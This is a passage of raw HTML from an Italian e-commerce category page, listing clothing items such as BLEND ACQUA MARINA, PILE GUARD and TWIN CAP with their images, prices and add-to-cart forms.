        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_acqua_marina_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_acqua_marina_1.png" loading="lazy" width="208" height="260" alt="BLEND&#x20;ACQUA&#x20;MARINA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92931 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92931 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92931 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/blend-acqua-marina-f0734.html" title="BLEND ACQUA MARINA">
                                BLEND ACQUA MARINA                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92931" data-price-box="product-id-92931">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92931"                data-price-amount="13.993401"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92931/" method="post">
                                                <input type="hidden" name="product" value="92931">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/blend-pesca-f0736.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92932">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_pesca_2.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_pesca_2.png" loading="lazy" width="208" height="260" alt="BLEND&#x20;PESCA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92932 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92932 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92932 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/blend-pesca-f0736.html" title="BLEND PESCA">
                                BLEND PESCA                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92932" data-price-box="product-id-92932">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92932"                data-price-amount="13.993401"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92932/" method="post">
                                                <input type="hidden" name="product" value="92932">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/blend-lilla-f0739.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92934">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_lilla_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_lilla_1.png" loading="lazy" width="208" height="260" alt="BLEND&#x20;LILLA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92934 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92934 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92934 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/blend-lilla-f0739.html" title="BLEND LILLA">
                                BLEND LILLA                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92934" data-price-box="product-id-92934">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92934"                data-price-amount="13.993401"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92934/" method="post">
                                                <input type="hidden" name="product" value="92934">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/blend-green-f0738.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92933">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_green_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f073_blend_green_1.png" loading="lazy" width="208" height="260" alt="BLEND&#x20;GREEN" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92933 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92933 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92933 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/blend-green-f0738.html" title="BLEND GREEN">
                                BLEND GREEN                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92933" data-price-box="product-id-92933">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92933"                data-price-amount="13.993401"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92933/" method="post">
                                                <input type="hidden" name="product" value="92933">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/updown-f0720.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92927">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f072_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f072_1.png" loading="lazy" width="208" height="260" alt="UPDOWN" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92927 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92927 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92927 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/updown-f0720.html" title="UPDOWN">
                                UPDOWN                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92927" data-price-box="product-id-92927">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92927"                data-price-amount="13.993401"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92927/" method="post">
                                                <input type="hidden" name="product" value="92927">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/pile-guard-f0520.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92918">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f052_pile_guard.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f052_pile_guard.png" loading="lazy" width="208" height="260" alt="PILE&#x20;GUARD" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92918 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92918 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92918 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/pile-guard-f0520.html" title="PILE GUARD">
                                PILE GUARD                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92918" data-price-box="product-id-92918">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92918"                data-price-amount="14.493601"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,49 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92918/" method="post">
                                                <input type="hidden" name="product" value="92918">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/pile-tube-f0360.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92926">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f036.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f036.png" loading="lazy" width="208" height="260" alt="PILE&#x20;TUBE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92926 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92926 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92926 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/pile-tube-f0360.html" title="PILE TUBE">
                                PILE TUBE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92926" data-price-box="product-id-92926">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92926"                data-price-amount="14.993801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92926/" method="post">
                                                <input type="hidden" name="product" value="92926">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/long-tube-f0770.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92928">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f077.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f077.png" loading="lazy" width="208" height="260" alt="LONG&#x20;TUBE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92928 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92928 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92928 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/long-tube-f0770.html" title="LONG TUBE">
                                LONG TUBE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92928" data-price-box="product-id-92928">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92928"                data-price-amount="14.993801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92928/" method="post">
                                                <input type="hidden" name="product" value="92928">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/tube-f0170.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92925">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f017.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f017.png" loading="lazy" width="208" height="260" alt="TUBE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92925 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92925 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92925 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/tube-f0170.html" title="TUBE">
                                TUBE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92925" data-price-box="product-id-92925">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92925"                data-price-amount="14.993801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,99 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92925/" method="post">
                                                <input type="hidden" name="product" value="92925">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/skin-plus-g1010.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-93747">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/1/g101_skin_plus_both_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/1/g101_skin_plus_both_1.png" loading="lazy" width="208" height="260" alt="SKIN&#x20;PLUS" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-93747 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-93747 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-93747 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/skin-plus-g1010.html" title="SKIN PLUS">
                                SKIN PLUS                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="93747" data-price-box="product-id-93747"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-93747"                data-price-amount="15.994201"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/93747/" method="post">
                                                <input type="hidden" name="product" value="93747">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/twin-cap-f0110.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92923">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f011_twin_cap_1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f011_twin_cap_1.png" loading="lazy" width="208" height="260" alt="TWIN&#x20;CAP" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92923 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92923 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92923 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/twin-cap-f0110.html" title="TWIN CAP">
                                TWIN CAP                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92923" data-price-box="product-id-92923">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92923"                data-price-amount="16.494401"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">16,49 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92923/" method="post">
                                                <input type="hidden" name="product" value="92923">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/kit-fianchi-unisex-cod-720-m1320.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92506">
    <span class="product-image-wrapper">
